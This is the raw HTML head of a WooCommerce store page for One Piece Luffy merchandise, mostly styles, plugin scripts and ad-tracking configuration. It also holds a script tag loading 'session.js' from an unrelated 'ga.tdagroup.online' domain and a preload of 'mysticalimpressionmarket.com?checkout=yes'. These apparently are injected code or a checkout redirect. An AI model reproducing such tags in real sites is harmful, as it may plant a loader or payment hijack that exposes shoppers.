.vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/es\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/onepiece.store\/es\/carro\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/es\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.18" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"e12716e1-567b-4f30-a55b-b23abdc61790","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84, Monkey D Luffy Merch, One Piece Cloth","page_title":"Monkey D Luffy Merch","post_type":"product_cat","post_id":1002,"plugin":"PixelYourSite","event_url":"onepiece.store\/es\/colecciones\/mono-d-luffy-merchandising\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","eventID":"cd8d62ec-5cbb-4d7a-bbb7-d89e02aca067","pixelIds":["1323932265061807"],"params":{"content_type":"product","content_category":"One Piece Charactors","content_name":"Monkey D Luffy Merch","content_ids":["53345","69450","69462","78035","78069"],"page_title":"Monkey D Luffy Merch","post_type":"product_cat","post_id":1002,"plugin":"PixelYourSite","event_url":"onepiece.store\/es\/colecciones\/mono-d-luffy-merchandising\/","user_role":"guest"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_item_list":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"Monkey D Luffy Merch - Category","items":[{"id":"78069","name":"Jolly Roger Pirates \u2013 One Piece Ugly Christmas Sweater","category":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84\/Monkey D Luffy Merch\/One Piece Cloth","quantity":1,"price":45.95,"list_position":1,"list_name":"Monkey D Luffy Merch - Category"},{"id":"78035","name":"Future Pirate King Luffy \u2013 One Piece Ugly Christmas Sweater","category":"One Piece Cloth\/Monkey D Luffy Merch\/One Piece Charactors\/One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","quantity":1,"price":43.95,"list_position":2,"list_name":"Monkey D Luffy Merch - Category"},{"id":"69462","name":"One Piece Sweatshirts - Christmas Logo One Piece Anime Pullover Sweatshirt","category":"Monkey D Luffy Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":3,"list_name":"Monkey D Luffy Merch - Category"},{"id":"69450","name":"One Piece Sweatshirts - Luffy Santa's Coming Christmas Pullover Sweatshirt","category":"Monkey D Luffy Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":4,"list_name":"Monkey D Luffy Merch - Category"},{"id":"53345","name":"Roronoa Zoro Luffy Cosplay Live Action 2023 Hawaiian T-Shirt","category":"Monkey D Luffy Merch\/One Piece Cosplay\/One Piece Hawaiian T-shirt\/One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25\/Rononoa Zoro Merch","quantity":1,"price":54,"list_position":5,"list_name":"Monkey D Luffy Merch - Category"},{"id":"42335","name":"Luffy One Piece Xmas Ornament Multi Shapes","category":"One Piece Accessories\/Monkey D Luffy Merch\/One Piece Charactors","quantity":1,"price":20,"list_position":6,"list_name":"Monkey D Luffy Merch - Category"},{"id":"42280","name":"Luffy Christmas White Hoodie","category":"One Piece Cloth\/Monkey D Luffy Merch\/One Piece Charactors\/One Piece Hoodies","quantity":1,"price":40.45,"list_position":7,"list_name":"Monkey D Luffy Merch - Category"},{"id":"40539","name":"One Piece Film: Red T-shirts - One Piece Movie Graphic T-Shirt","category":"One Piece Cloth\/Monkey D Luffy Merch\/One Piece T-Shirts","quantity":1,"price":27,"list_position":8,"list_name":"Monkey D Luffy Merch - Category"},{"id":"40538","name":"One Piece Film: Red T-shirts - Luffy Classic T-Shirt","category":"One Piece Cloth\/Monkey D Luffy Merch\/One Piece Charactors\/One Piece T-Shirts","quantity":1,"price":27,"list_position":9,"list_name":"Monkey D Luffy Merch - Category"},{"id":"40516","name":"One Piece Film: Red T-shirts - Monkey D. Luffy Graphic T-Shirt","category":"One Piece Cloth\/Monkey D Luffy Merch\/One Piece Charactors\/One Piece T-Shirts","quantity":1,"price":27,"list_position":10,"list_name":"Monkey D Luffy Merch - Category"}],"non_interaction":true,"page_title":"Monkey D Luffy Merch","post_type":"product_cat","post_id":1002,"plugin":"PixelYourSite","event_url":"onepiece.store\/es\/colecciones\/mono-d-luffy-merchandising\/","user_role":"guest"},"e_id":"woo_view_item_list","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_category":{"78069":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"78069","name":"Jolly Roger Pirates \u2013 One Piece Ugly Christmas Sweater","category":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84\/Monkey D Luffy Merch\/One Piece Cloth","quantity":1,"price":45.95,"list_position":1,"list_name":"Monkey D Luffy Merch - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"Monkey D Luffy Merch","post_type":"product_cat","post_id":1002,"plugin":"PixelYourSite","event_url":"onepiece.store\/es\/colecciones\/mono-d-luffy-merchandising\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"78035":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"78035","name":"Future Pirate King Luffy \u2013 One Piece Ugly Christmas Sweater","category":"One Piece Cloth\/Monkey D Luffy Merch\/One Piece Charactors\/One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","quantity":1,"price":43.95,"list_position":2,"list_name":"Monkey D Luffy Merch - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"Monkey D Luffy Merch","post_type":"product_cat","post_id":1002,"plugin":"PixelYourSite","event_url":"onepiece.store\/es\/colecciones\/mono-d-luffy-merchandising\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"69462":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"69462","name":"One Piece Sweatshirts - Christmas Logo One Piece Anime Pullover Sweatshirt","category":"Monkey D Luffy Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":3,"list_name":"Monkey D Luffy Merch - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"Monkey D Luffy Merch","post_type":"product_cat","post_id":1002,"plugin":"PixelYourSite","event_url":"onepiece.store\/es\/colecciones\/mono-d-luffy-merchandising\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"69450":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"69450","name":"One Piece Sweatshirts - Luffy Santa's Coming Christmas Pullover Sweatshirt","category":"Monkey D Luffy Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":4,"list_name":"Monkey D Luffy Merch - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"Monkey D Luffy Merch","post_type":"product_cat","post_id":1002,"plugin":"PixelYourSite","event_url":"onepiece.store\/es\/colecciones\/mono-d-luffy-merchandising\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"53345":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"53345","name":"Roronoa Zoro Luffy Cosplay Live Action 2023 Hawaiian T-Shirt","category":"Monkey D Luffy Merch\/One Piece Cosplay\/One Piece Hawaiian T-shirt\/One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25\/Rononoa Zoro Merch","quantity":1,"price":54,"list_position":5,"list_name":"Monkey D Luffy Merch - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"Monkey D Luffy Merch","post_type":"product_cat","post_id":1002,"plugin":"PixelYourSite","event_url":"onepiece.store\/es\/colecciones\/mono-d-luffy-merchandising\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"42335":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"42335","name":"Luffy One Piece Xmas Ornament Multi Shapes","category":"One Piece Accessories\/Monkey D Luffy Merch\/One Piece Charactors","quantity":1,"price":20,"list_position":6,"list_name":"Monkey D Luffy Merch - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"Monkey D Luffy Merch","post_type":"product_cat","post_id":1002,"plugin":"PixelYourSite","event_url":"onepiece.store\/es\/colecciones\/mono-d-luffy-merchandising\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"42280":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"42280","name":"Luffy Christmas White Hoodie","category":"One Piece Cloth\/Monkey D Luffy Merch\/One Piece Charactors\/One Piece Hoodies","quantity":1,"price":40.45,"list_position":7,"list_name":"Monkey D Luffy Merch - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"Monkey D Luffy Merch","post_type":"product_cat","post_id":1002,"plugin":"PixelYourSite","event_url":"onepiece.store\/es\/colecciones\/mono-d-luffy-merchandising\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"40539":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"40539","name":"One Piece Film: Red T-shirts - One Piece Movie Graphic T-Shirt","category":"One Piece Cloth\/Monkey D Luffy Merch\/One Piece T-Shirts","quantity":1,"price":27,"list_position":8,"list_name":"Monkey D Luffy Merch - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"Monkey D Luffy Merch","post_type":"product_cat","post_id":1002,"plugin":"PixelYourSite","event_url":"onepiece.store\/es\/colecciones\/mono-d-luffy-merchandising\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"40538":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"40538","name":"One Piece Film: Red T-shirts - Luffy Classic T-Shirt","category":"One Piece Cloth\/Monkey D Luffy Merch\/One Piece Charactors\/One Piece T-Shirts","quantity":1,"price":27,"list_position":9,"list_name":"Monkey D Luffy Merch - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"Monkey D Luffy Merch","post_type":"product_cat","post_id":1002,"plugin":"PixelYourSite","event_url":"onepiece.store\/es\/colecciones\/mono-d-luffy-merchandising\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"40516":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"40516","name":"One Piece Film: Red T-shirts - Monkey D. Luffy Graphic T-Shirt","category":"One Piece Cloth\/Monkey D Luffy Merch\/One Piece Charactors\/One Piece T-Shirts","quantity":1,"price":27,"list_position":10,"list_name":"Monkey D Luffy Merch - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"Monkey D Luffy Merch","post_type":"product_cat","post_id":1002,"plugin":"PixelYourSite","event_url":"onepiece.store\/es\/colecciones\/mono-d-luffy-merchandising\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/es/wp-json/wp/v2/product_cat/1002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"https:\/\/onepiece.store\/es\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><link rel="alternate" hreflang="en-US" href="https://onepiece.store/collections/mono-d-luffy-merchandising/"/>
<link rel="alternate" hreflang="vi" href="https://onepiece.store/vi/bo-suu-tap/mono-d-luffy-merchandising/"/>
<link rel="alternate" hreflang="fr-FR" href="https://onepiece.store/fr/collections/mono-d-luffy-merchandising/"/>
<link rel="alternate" hreflang="de-DE" href="https://onepiece.store/de/sammlungen/mono-d-luffy-merchandising/"/>
<link rel="alternate" hreflang="bg-BG" href="https://onepiece.store/bg/колекции/mono-d-luffy-merchandising/"/>
<link rel="alternate" hreflang="es-ES" href="https://onepiece.store/es/colecciones/mono-d-luffy-merchandising/"/>
<link rel="alternate" hreflang="en" href="https://onepiece.store/collections/mono-d-luffy-merchandising/"/>
<link rel="alternate" hreflang="fr" href="https://onepiece.store/fr/collections/mono-d-luffy-merchandising/"/>
<link rel="alternate" hreflang="de" href="https://onepiece.store/de/sammlungen/mono-d-luffy-merchandising/"/>
<link rel="alternate" hreflang="bg" href="https://onepiece.store/bg/колекции/mono-d-luffy-merchandising/"/>
<link rel="alternate" hreflang="es" href="https://onepiece.store/es/colecciones/mono-d-luffy-merchandising/"/>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption 